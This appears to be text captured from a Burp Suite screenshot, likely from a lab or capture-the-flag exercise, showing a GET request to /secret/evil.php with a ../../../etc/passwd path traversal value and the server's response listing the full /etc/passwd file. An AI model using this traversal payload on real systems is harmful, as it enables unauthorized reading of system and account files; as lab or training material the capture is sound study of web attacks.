 Send
Cancel
<
>
Targ
Request
Raw
Hex
\n
1 GET /secret/evil.php?command=../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.21.217.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Nov 2022 12:08:21 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1398
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
32 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
33 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
34 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
35